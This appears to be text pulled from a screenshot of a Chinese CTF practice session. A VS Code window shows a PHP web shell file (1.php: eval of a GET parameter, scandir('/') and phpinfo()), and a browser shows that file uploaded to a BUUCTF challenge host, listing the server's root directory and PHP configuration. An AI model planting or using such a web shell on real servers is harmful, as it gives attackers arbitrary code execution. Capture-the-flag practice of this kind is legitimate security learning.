 管家
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) C:\Users\Crush\Desktop\1.php - WWW
资源管理器 ··· index.html flag.php pc.py test.php test.py .htaccess 1.php
打开的编辑器 C: > Users > Crush > Desktop > 1.php
WWW
1 <?php
__pycache__
2 eval("$_GET[a]");
.vscode
3 print_r(scandir("/"));
error
4 phpinfo();
LeaveWord2Cookie
5
phpMyAdmin4.8.5
6 ?>
pikachu
sqli
.htaccess
a.txt
a1.txt
恢复浏览状态 phpinfo()
e997a8ec-ac91-4400-9410-b81ea3e4573a.node4.buuoj.cn:81/upload/6eae6740a9c83e3f486e4a574944bc44/1.p
百度 SQL Injections Get the pikachu test.php Czin2u'blog' GeekChallenge 2022 CSDN - 专业开发者社... 攻防世界 Bugku runoob BUUCTF在线评测 移动设备上的书签
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => core [6] => dev [7] => etc [8] => flag [9] => home [10] => lib [11] => lib64 [12] => media [13]
=> mnt [14] => opt [15] => proc [16] => root [17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var )
PHP Version 5.6.23 php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jul 14 2016 01:18:27
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--with-apxs2' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php